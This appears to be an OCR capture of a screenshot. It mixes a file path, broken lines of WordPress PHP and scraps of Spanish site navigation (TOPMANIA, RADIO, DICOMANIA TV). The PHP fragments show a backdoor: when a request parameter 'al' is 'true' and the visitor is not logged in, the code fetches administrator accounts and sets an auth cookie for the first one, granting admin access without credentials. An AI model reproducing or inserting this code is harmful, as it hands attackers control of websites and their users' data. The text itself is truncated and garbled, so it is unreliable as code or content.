
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
enta su propia versión de